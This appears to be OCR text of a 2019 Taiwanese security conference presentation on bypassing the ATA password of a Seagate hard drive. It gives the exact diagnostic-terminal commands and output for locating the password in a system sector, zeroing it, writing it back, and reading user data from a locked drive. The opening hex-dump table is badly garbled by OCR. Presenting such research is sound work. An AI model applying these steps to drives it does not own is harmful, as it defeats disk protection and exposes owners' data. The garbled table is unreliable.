123<br>F<br>FF<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>D0<br>3A<br>59<br>59<br>59<br>59<br>59               | .r30a<br>ip<br>ÿ<br>0<br>+ · · F<br>q0<br>+ · · F<br>q0<br>· ·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·<br>·                                                                                                    | ۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲                                                                                                    | XSI A2<br>(<br>0 ×8<br>0 ×8<br>0 ×8<br>2 m #<br>2 m #<br>2                                                                                                    | CII<br>ýý<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:                                                                                                    |         |
| Comparison of the second second  | 0<br>ED<br>FF<br>00<br>00<br>00<br>71<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 1<br>FE<br>00<br>00<br>00<br>22<br>23<br>23<br>23<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>59<br>59<br>59<br>59<br>59<br>59 | 2<br>0D<br>30<br>17<br>00<br>00<br><b>B4</b><br><b>BA</b><br><b>BA</b><br><b>B</b><br><b>A</b><br>00<br>30<br>00<br>63<br>FF<br>00<br>63<br>FF<br>00<br>63<br>AC<br>AC<br>AC | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>61<br>3F<br>00<br>61<br>3F<br>00<br>59<br>59<br>59<br>59<br>59  | 4<br>FF<br>00<br>38<br>30<br>00<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>ED<br>ED<br>28<br>00<br>3A<br>00<br>00<br>40<br>00<br>00<br>40<br>00<br>59<br>59<br>59<br>59<br>59 | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                               | 7<br>00<br>00<br>3A<br>9E<br>88<br>00<br>00<br>00<br>00<br>00<br>40<br>00<br>59<br>59<br>59<br>59<br>59                         | ST<br>8<br>111<br>000<br>000<br>000<br>000<br>000<br>000<br>000<br>000<br>0                                                                                                    | 5000<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40<br>FF<br>00<br>00<br>74<br>40<br>59<br>59<br>59<br>59            | LTC<br>A<br>00<br>30<br>30<br>00<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>9F<br>72<br>00<br>29<br>00<br>FF<br>AS<br>AC<br>AC<br>AC                                                                                                    | 012<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>40<br>60<br>79<br>00<br>70<br>00<br>7D<br>00<br>00<br>55<br>59<br>59<br>59<br>59                                                       | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00<br>63<br>00<br>30<br>AC<br>AC<br>AC                                                                                                    | PV<br>D<br>00<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>70<br>00<br>00<br>00<br>00<br>60<br>59<br>59<br>59<br>59<br>59<br>59                    | VD_<br>FF<br>FF<br>600<br>000<br>600<br>600<br>600<br>000<br>600<br>000<br>600<br>000<br>600<br>000<br>800<br>600<br>000<br>800<br>600<br>000<br>800<br>8 | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0                                                          | .r30a<br>ip<br>ÿ<br>0<br>                                                                                                    | ۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲<br>۲                                                                                                    | NSI A3           (           0.8           0.8           2.70           2.70           2.70           2.70           2.70           2.70           2.70           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           2.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90           3.90 <td>CII<br/>ýý<br/>ý;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;<br/>;</td> <td></td>                                                                                                    | CII<br>ýý<br>ý;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;<br>;                                                                                                    |         |
| Control Control C | 0<br>ED<br>FF<br>00<br>00<br>00<br>71<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>9<br>FF<br>00<br>00<br>09<br>FF<br>00<br>00<br>20<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>71<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00  | 1<br>FE<br>OF<br>00<br>00<br>22<br>28<br>06<br>00<br>20<br>00<br>8C<br>3F<br>00<br>8C<br>59<br>59<br>59<br>59                               | 2<br>0D<br>30<br>17<br>00<br>84<br>8A<br>84<br>8A<br>80<br>00<br>00<br>63<br>FF<br>00<br>00<br>63<br>FF<br>00<br>00<br>AC<br>AC<br>AC                                        | 3<br>90<br>60<br>18<br>00<br>52<br><b>F1</b><br>52<br>60<br>00<br>61<br>3F<br>00<br>61<br>3F<br>00<br>61<br>3F<br>59<br>59<br>59<br>59 | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br><b>CC</b><br>60<br><b>CC</b><br>60<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                        | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>E0<br>E8<br>E0<br>E8<br>E0<br>00<br>3A<br>00<br>00<br>40<br>00<br>00<br>59<br>59<br>59<br>59 | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                               | 7<br>000<br>000<br>3A<br>000<br>01<br>9E<br>88<br>000<br>000<br>000<br>000<br>000<br>000<br>000<br>000<br>000                   | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40<br>FF<br>00<br>00<br>00<br>74<br>40<br>FF<br>59<br>59<br>59<br>59 | LTC<br>A<br>00<br>30<br>30<br>00<br>00<br>72<br>6D<br>01<br>1A<br>9F<br>00<br>29<br>00<br>FF<br>AS<br>AC<br>AC<br>AC                                                                                                    | 12<br>B<br>00<br>60<br>00<br>05<br>55<br>03<br>40<br>60<br>79<br>00<br>7D<br>00<br>7D<br>00<br>7D<br>00<br>55<br>9<br>59<br>59<br>59<br>59                                             | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>23<br>61<br>23<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00<br>30<br>AC<br>AC<br>AC<br>AC                                                                                                    | PV<br>D<br>3A<br>3A<br>00<br>02<br>77<br>77<br>00<br>00<br>00<br>00<br>61<br>00<br>60<br>61<br>00<br>65<br>9<br>59<br>59<br>59<br>59         | VD_<br>F<br>FF<br>00<br>00<br>00<br>00<br>91<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br><b>A9</b><br>00<br>20<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00              |                                                                                                    | All           ÿÿ           8:           0'8:           11           122           122           123           124           125           121           122           123           124           124           125           125           127           127           127                                                                                                    | NSI AS<br>(<br>0 % 8<br>0 % 8<br>2 m #<br>0 ¥ 0<br>2 m #<br>0 ¥ 0<br>4 ¥ 0<br>2 Y y<br>kt) c<br>2 Y y<br>kt) c<br>2 Y y<br>kt) c<br>2 Y y<br>kt) c<br>2 Y y<br>2 Y y                                                                                                    | 2011<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:                                                                                                    | < III > |

### 發現韌體的30A系統文件存放ATA密碼 找一樣型號硬碟30A 再用終端回寫回去 即可關閉ATA密碼



臺灣資安大會

## 設定ATA密碼

### 先針對本次實驗的硬碟作加密動作, 替硬碟上ATA 密碼 密碼為AA AA AA AA AA AA AA AA

| 设置安全密码                                   |                                                                                                    |     |     |               |     |     |        |       |                                       | Х |  |  |
|------------------------------------------|----------------------------------------------------------------------------------------------------|-----|-----|---------------|-----|-----|--------|-------|---------------------------------------|---|--|--|
| 硬盘密码分为主<br>数据。只有使用<br>了主密码,且安<br>最高,主密码也 | 更盘密码分为主密码和用户密码,当设置用户密码后,硬盘将被锁定,无法访问其中的<br>效据。只有使用正确密码解锁后,硬盘方可访问。注意:当用户密码丢失时,如果设置<br>了主密码,且安全级别设置为高,那么也可以使用主密码解锁硬盘。如果安全级别设为<br>最高,主密码也无法打开硬盘,只能擦除硬盘数据方可解锁。 |     |     |               |     |     |        |       |                                       |   |  |  |
| 一设置的密码类                                  | Ð                                                                                                    |     |     |               |     |     |        |       |                                       |   |  |  |
| ⊙ 用户密码                                   | (User)                                                                                                    | ) = | 安全编 | 及别 <b>(</b> ) | 主密码 | 邨限制 | J):  ī | 高     | •                                     |   |  |  |
| ○ 主密碼(M                                  | aster)                                                                                                    | )   |     | 密码            | 提示( | 2字节 | n: [   | 0x000 | 0                                     |   |  |  |
|                                          | ,                                                                                                    |     |     |               |     |     | 7. J.  |       |                                       |   |  |  |
| 密码数据:                                    |                                                                                                    |     |     |               |     |     |        |       | 从文件导入密                                | 髩 |  |  |
| 00000000                                 | AA                                                                                                    | AA  | AA  | AA            | AA  | AA  | AA     | AA    |                                       |   |  |  |
| 00000008                                 | 00                                                                                                    | 00  | 00  | 00            | 00  | 00  | 00     | 00    |                                       |   |  |  |
| 00000010                                 | 00                                                                                                    | 00  | 00  | 00            | 00  | 00  | 00     | 00    |                                       |   |  |  |
| 00000018                                 | 00                                                                                                    | 00  | 00  | 00            | 00  | 00  | 00     | 00    |                                       |   |  |  |
|                                          |                                                                                                    |     |     |               |     |     |        |       |                                       |   |  |  |
|                                          | I                                                                                                    |     |     |               |     |     |        |       |                                       |   |  |  |
|                                          |                                                                                                    |     |     |               |     |     |        | Г     |                                       | - |  |  |
|                                          |                                                                                                    |     |     |               |     |     |        |       | 「・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・・ |   |  |  |





## 網路上有說明 Seagate Diagnostics 内Level C,使用"Q"命令

### 我們即可看到詳細的命令列表,就可 以進行後續的動作,我們此處要用的 輸入命令為Ctrl+X,來確認當下硬碟 的讀寫資訊

#### F3 C>∕∘

#### F3 C>Q

Online CR: Rev 0011.0000, Flash, Abort Abort Looping Command or Batch File Online ESC: Rev 0011.0000, Flash, Online '': Rev 0001.0000, Flash, Pause Output Online '.': Rev 0011.0000, Flash, Display Active Status Online '?': Rev 0011.0000, Flash, Display Diagnostic Buffer Information Online '`': Rev 0012.0001, Flash, Display Read/Write Statistics Online '\$': Rev 0012.0002, Flash, Display Read/Write Statistics By Zone Online '{ : Rev 0011.0000, Flash. Toggle EIB-Specific R/W Tracing Online ^D: Rev 0011.0000, Flash, Toggle R/W Tracing Online ^N: Rev 0011.0000, Flash, Toggle R/W Tracing Online ^W: Rev 0011.0000, Flash. Enable and Init BW Statistics Online ^0: Rev 0001.0000, Flash. Advance Servo Tracing State Online '!': Rev 0011.0000, Flash, Display Current Read Channel Settings Online '<': Rev 0011.0000, Flash. Decrement Read/Write Scope Sync Online '>': Rev 0011.0000, Flash. Increment Read/Write Scope Sync Online '~': Rev 0014.0000, Flash. Display Native Interface Command State Online ^A: Rev 0013.0000, Flash. Display Firmware Revision Get Thermistor Temperature Online ^B: Rev 0012.0000, Flash. Online ^C: Rev 0011.0000, Flash. Firmware Reset Online ^E: Rev 0011.0000. Flash. Display Native Interface Configuration Online ^F: Rev 0011.0001. Flash. Display Native Interface Read Cache Information Online ^I: Rev 0011.0000. Flash. Display Controller Registers Online ^K: Rev 0011.0000, Flash, Display DST Status Display Sign On Message Online ^L: Rev 0023.0000. Flash. Online ^P: Rev 0011.0000. Flash. Toggle Diag Idle Mode Online ^Q: Rev 0011.0000, Flash, Resume Interface Task Online ^R: Rev 0011.0000. Flash. Enable ASCII Online Serial Port Mode Online ^S: Rev 0011.0000. Flash. Pause Interface Task Online ^T: Rev 0011.0000. Flash. Enable ESLIP Serial Port Mode 11: Rev 0011 0000 00001



### 即時監測指令

### 利用Seagate的Diagnostics mode 內的即時讀寫監測命令(Ctrl+X)

發現寫入ATA密碼後會針對兩個 SYS LBA進行寫入動作,55B4 及 2B268

| 32216 | 1     | 113 34 | 002241 | 000000 1 | 00000080 | TCC O      |       |              |            |
|-------|-------|--------|--------|----------|----------|------------|-------|--------------|------------|
| 32329 | 113   | 0 47   | 000000 | 000000 1 | 00000080 | DISC_SLIP  |       |              |            |
| 57124 | 24795 | 21 02  | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 0000000055B4 | L 00000008 |
| 57146 | 22    | 8 02   | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 00000002B268 | L 00000008 |
| 57154 | 8     | 8 02   | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 0000000055B4 | L 00000008 |
| 57162 | 8     | 8 02   | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 00000002B268 | L 00000008 |
| 68149 | 10987 | 19 02  | 002241 | 000000 1 | 00000080 | XFR RD SYS | LBA B | 00000000552B | L 00000080 |
| 68223 | 74    | 2 02   | 002241 | 000000 1 | 00000080 | XFR RD SYS | LBA B | 0000000054AB | L 00000080 |
| 68228 | 5     | 7 02   | 002241 | 000000 1 | 00000080 | XFR RD SYS | LBA B | 0000000055C4 | L 00000009 |
| 68297 | 69    | 4 02   | 002241 | 000000 1 | 00000080 | XFR RD SYS | LBA B | 0000000055B4 | L 00000008 |
| 92329 | 24032 | 8 34   | 002221 | 000000 1 | 00000080 | TCC O      |       |              |            |
| 52337 | 60008 | 8 34   | 002221 | 000000 1 | 00000080 | TCC O      |       |              |            |
| 82009 | 29672 | 20 02  | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 0000000055B4 | L 00000008 |
| 82030 | 21    | 7 02   | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 00000002B268 | L 00000008 |
| 82038 | 8     | 8 02   | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 0000000055B4 | L 00000008 |
| 82046 | 8     | 8 02   | 005041 | 000000 1 | 00000080 | XFR WR SYS | LBA B | 00000002B268 | L 00000008 |



## Level A,F指令

利用Level A級別的"F"命令去翻 譯SYS LBA,轉換為邏輯柱及扇 區,輸入F55B4,,1及F2B268,,1

我們發現到了其寫入的位置都位 於同個邏輯柱及扇區,Logcyl為 17,logsec為0368

F3 T>/A F3 A>F55B4,,1 Track Info: Partition PhyCyl <u>LogCvl</u> NomCyl RadiusMils LogHd Zn FirstLba FirstPba LogSecs 0003AE15 00000017 0003A9CC +7.903124E+2 00 00 0000000524C 0000000524C 0394 System Sector Info: LogSec PhySec Wdg LBA PBA 0000000055B4 000000055B4 0368 0368 OOFA F3 A>F2B268..1 Track Info:

Partition PhyCyl LogCyl NomCyl RadiusMils LogHd Zn FirstLba FirstPba LogSecs System 0003AFF3<mark>00000017</mark>0003A9B6 +7.903749E+2 01 00 00000002AF00 00000002B294 0394

Sector Info: LBA PBA LogSec PhySec Wdg 00000002B268 00000002B5FC <mark>0368 0</mark>0368 00FA



峰谷安大曹 RSEC 2019

#### 邏輯頭定位指令 F3 A>/2 F3 2>AO

進入Level 2級別,使用"A"命令去設定 我們的測試盤面(A0 = 單盤單面)

再輸入"S"命令,讓磁頭移到指定的系 統邏輯柱位上

再進入Level F,"r"命令去讀取Sys CHS Sector,輸入剛剛已知的368 logsec

Current Addr Mode User LLL CHS Mode Hd O Cvl 000000

All Addr Modes User LBA Mode LBAs 0000000000 - 00003A38602F Svstem LBA Mode LBAs 00000000000 - 0000000972CF User LLL CHS and User LLP CHW Modes Hd O Cyls 000000 - 03A00B Hd 1 Cvls 000000 - 03A22F System LLL CHS and System LLP CHW Modes Hd O Cyls 000000 - 000152 Hd 1 Cyls 000000 - 000152 PLP CHS and PLP CHW Modes Hd O Cyls 000000 - 03AF51 Hd 1 Cyls 000000 - 03B12F

iThome

Buffer Sector Offset 00000000

F3 2>S17.0...1

F3 2>/F

F3 F>r368

## 緩衝區顯示指令

## 讀取完後,同樣在Level F底下輸入"B"命令顯示緩衝區資訊

### 透過我們剛剛輸入的User Password 位置,也可以判別出Master Password的位置

黑線標記的位置是預設的Master Password,紅線標記的位置就是剛 設置的密碼"AA AA AA AA AA AA AA AA"

PRESENTED BY **Thome** 



接下來針對緩衝區內的資訊來做修 改,Level F輸入"C"命令來拷貝讀取緩 衝區,拷貝至寫入緩衝區做編輯,此 處讀取緩衝為223A,寫入緩衝區為 298C

進入Level 1級別後,鍵入"?",會顯示 緩衝區的addr,可以判別出我們寫入 緩衝區的高位為0053,低位為1800

#### F3 F>C 223A, 298C

#### F3 F>/1

#### F3 1>

Blks 00109B-00109B (000001), BufAddr 00213600-002137FF, DBA 06213600, BytesPerBlk 200 Cmd Input Buf Blks 00109C-00109C (000001), BufAddr 00213800-002139FF, DBA 06213800, BytesPerBlk 200 Diag Batch File Blks 00109D-00109D (000001), BufAddr 00213A00-00213BFF, DBA 06213A00, BytesPerBlk 200 Blks 00109E-00109E (000001), BufAddr 00213C00-00213DFF, DBA 06213C00, BytesPerBlk 200 Blks 00109F-00109F (000001), BufAddr 00213E00-00213FFF, DBA 06213E00, BytesPerBlk 200 Blks 0010A0-0010A0 (000001), BufAddr 00214000-002141FF, DBA 06214000, BytesPerBlk 200 Blks 0010A1-0010A1 (000001), BufAddr 00214200-002143FF, DBA 06214200, BytesPerBlk 200 Blks 0010A2-0010B5 (000014), BufAddr 00214400-00216BFF, DBA 06214400, BytesPerBlk 200 Online Cmd SDBP DFB Blks 0010B6-0010C9 (000014), BufAddr 00216C00-002193FF, DBA 06216C00, BytesPerBlk 200 Symbol Error Map Log Blks 0010CA-0010DD (000014), BufAddr 00219400-0021BBFF, DBA 06219400, BytesPerBlk 200 Test Service SDBP DSB Blks 0010DE-0010F1 (000014), BufAddr 0021BC00-0021E3FF, DBA 0621BC00, BytesPerBlk 200 Blks 0010F2-001139 (000048), BufAddr 0021E400-002273FF, DBA 0621E400, BytesPerBlk 200 Diag Mode Cmd SDBP DFB Blks 00113A-001181 (000048), BufAddr 00227400-002303FF, DBA 06227400, BytesPerBlk 200 Blks 001182-0011C9 (000048), BufAddr 00230400-002393FF, DBA 06230400, BytesPerBlk 200 Drive Geometry Info Blks 0011CA-001211 (000048), BufAddr 00239400-002423FF, DBA 06239400, BytesPerBlk 200 Blks 001212-001259 (000048), BufAddr 00242400-0024B3FF, DBA 06242400, BytesPerBlk 200 Blks 00125A-0012B3 (00005A), BufAddr 0024B400-002567FF, DBA 0624B400, BytesPerBlk 200 Blks 0012B4-00130D (00005A), BufAddr 00256800-00261BFF, DBA 06256800, BytesPerBlk 200 Blks 00223A-00298A (000751), BufAddr 00447400-005315FF, DBA 06447400, BytesPerBlk 200 Default Diag Rd Buf Blks 00298C-0030CD (000742), BufAddr 00531800-0061B907, DBA 06531800, BytesPerBlk 204 Default Diag Wrt Buf 0053為hi,1800為low







接著進入到Level 1,使用"U"命令來 修改緩衝區內的offset,已知高位與低 位的addr後,

依次輸入U53,18de(輸入到c5),00,

U53=緩衝區高位處 18=緩衝區低位處 de(~c5)=密碼所在的offset 00=我們要修改的數值

#### F3 T>/1

F3 1>U53,18be,00 Adr 005318be ( 065318be ) = 00 F3 1>U53,18b£.00 Adr 005318bf ( 065318bf ) = 00 F3 1>U53,18cO,OO Adr 005318c0 ( 065318c0 ) = 00F3 1>U53.18c1.00 Adr = 005318c1 ( 065318c1 ) = 00F3 1>V53,18c2,00 Adr = 005318c2 (065318c2) = 00F3 1>V53,18c3,00 Adr 005318c3 (065318c3) = 00F3 1>U53,18c4,00 Adr = 005318c4 (065318c4) = 00F3 1>V53,18c5,00 Adr 005318c5 ( 065318c5 ) = 00F3 1>B298C, 298C, 2



臺灣資安大會

## 從寫入緩存寫入扇區

接著需要把編輯過後的寫入緩衝寫到 sys secect內,同樣的進入Level 2,輸 入AO來決定測試面,"S"命令將0讀頭讀 到系統邏輯柱17

同樣在Level 2底下輸入"w"命令來把編 輯過後的緩衝區寫進去,輸入w,368 F3 1>/2

F3 2>AO Current Addr Mode User LLL CHS Mode Hd O Cyl 000000

All Addr Modes User LBA Mode LBAs 00000000000 - 00003A38602F System LBA Mode LBAs 00000000000 - 0000000972CF User LLL CHS and User LLP CHW Modes Hd 0 Cyls 000000 - 03A00B Hd 1 Cyls 000000 - 03A22F System LLL CHS and System LLP CHW Modes Hd 0 Cyls 000000 - 000152 Hd 1 Cyls 000000 - 000152 PLP CHS and PLP CHW Modes Hd 0 Cyls 000000 - 03AF51 Hd 0 Cyls 000000 - 03B12F

Buffer Sector Offset 00000000

F3 2>S17,0,,,,1

F3 2>w,368

臺灣貨安大會

### 寫入完再進行一次確認,進到Level F 後,輸入r368讀取logsec,再使用"B" 顯顯示緩衝區

#### 可以看到,已經將修改後的寫入緩衝寫 至0368的sys sector內

F3 2>/F

F3 F>r368

F3 F>B

Buffer Block 223A compared to Buffer Block 298C (200 Bytes/Block) Addr 8 0 9 A B C D. EF 00447400 ED FE OD 90 FF FF OC 00 03 02 00 00 14 34 00 00 00447410 00447420 00447430 00447440 00 00 11 28 00 00 00 00 FF FF FF OF 00 00 00 00 00447450 -00-00-00-30-60-38-34-00-00-00-00-30-60-38-34 00 00 00 00 30 60 38 34 00 00 00 00 12 02 00 00 00447460 00447470 02 02 00 00 07 08 00 00 00 00 00 00 00 00 17 18 00447480 00447490 00 00 00 00 00 00 00 00 0C 54 01 00 00 00 53 65 004474A0 1004474B0 004474C0 004474D0 004474E0 00 00 06 20 07 06 00 00 00 00 00 00 00 00 0B 48 004474F0 01 00 07 00 7F 00 30 60 38 3A 00 00 00 00 8F 71 15 00 00 20 6B 34 01 7D 23 41 69 34 01 BC 23 41 00447500 OE 40 08 40 00 00 00 00 00 00 00 FE FF 3F FF 3F 00447510



### 此時再硬碟重新過電,因為密碼區已經 被清空,可以直接不輸入密碼進行解鎖

| 临时 在选消应 | B时解锁硬盘或永久取消密码<br>在硬盘设置密码后,将无法访问其数据。如果您知道硬盘密码,可用此功能打开硬盘。<br>选择"解锁硬盘",可将硬盘临时打开访问,断电后下次必须重新使用密码打开。选择"取<br>消密码"将会永久移除安全密码,硬盘访问将不再受限。注意:在使用永久取消密码前,应该先临时解锁硬盘,然后再次选择并输入密码。 |     |        |      |    |    |    |    |    |       |     |    |     | ————————————————————————————————————— |
|---------|----------------------------------------------------------------------------------------------------|-----|--------|------|----|----|----|----|----|-------|-----|----|-----|---------------------------------------|
| 8       | │ 密码类型                                                                                                    |     |        |      |    |    |    |    |    |       |     |    |     |                                       |
|         | ○ 用户密码(User) ○ 主密码(Master)                                                                                                    |     |        |      |    |    |    |    |    |       |     |    |     |                                       |
|         | 主密码的密码                                                                                                    | 時提力 | ⊼: 0xl | FFFE |    |    |    |    |    |       |     |    |     |                                       |
| 密       | ə数据:                                                                                                    |     |        |      |    |    |    |    |    |       |     | ᄊ  | 文件导 | 入密码                                   |
| 0       | 0000000                                                                                                    | 00  | 00     | 00   | 00 | 00 | 00 | 00 | 00 |       |     |    |     |                                       |
|         | 0000008                                                                                                    |     | 00     | 00   | 00 | 00 | 00 | 00 | 00 | • • • | ••• | •• |     |                                       |
|         | 0000018                                                                                                    | 00  | 00     | 00   | 00 | 00 | 00 | 00 | 00 |       |     |    |     |                                       |
|         |                                                                                                    |     |        |      |    |    |    |    |    |       |     |    |     |                                       |
|         | 临时解锁                                                                                                    | 硬盘  |        |      |    | 永久 | 取消 | 密码 |    |       |     |    |     | 关闭                                    |





#### 可以看到,成功解鎖的訊息,表示密碼 區已經被清除





在Diagnostics mode下進行密碼解鎖的測 試,再來嘗試著在上了User Password之 後,再利用Diagnostics mode去讀取User 分區。

首先找個會有數據的LBA位置,Hex 186A0(Dec 為100K),輸入F186A0後,去 找出logcyl及logsec,logcyl為 00000029,logSec為0922

F3 T> ASCII Diag mode F3 T>/F F3 F>/A F3 A>F186AO Track Info: Partition PhyCyl LogCyl NomCyl RadiusMils User 00000029 00000029 0000002D +1.801124E+3 00 Sector Info: LBA LogSec PhySec Wdg SFI PBA 0000000186A0 0000000186A0 0922 0922 006F 0007373C



LogHd Zn

00

### 接著再進入Level 2,下A0的命令去設定測試 區,設定單盤單頭

## 在輸入S29,0(剛翻譯後的logcyl,設定head 0),在輸入R922(翻譯後的logsec)

#### F3 A>/2 F3 2>AO Current Addr Mode User LLL CHS Mode Hd O Cyl 000000 All Addr Modes User LBA Mode LBAs 00000000000 - 00003A38602F Svstem LBA Mode LBAs 00000000000 - 0000000972CF User LLL CHS and User LLP CHW Modes Hd O Cyls 000000 - 03A00B Hd 1 Cyls 000000 - 03A22F System LLL CHS and System LLP CHW Modes Hd O Cyls 000000 - 000152 Hd 1 Cyls 000000 - 000152 PLP CHS and PLP CHW Modes Hd O Cyls 000000 - 03AF51 Hd 1 Cyls 000000 - 03B12F

Buffer Sector Offset 00000000

F3 2>S29,O

F3 2>R922



### 再使用顯示緩衝區的"B"命令,顯示剛剛 讀取的結果

## 顯示出了User Partition LBA 100000底下的數據。

#### F3 2>B

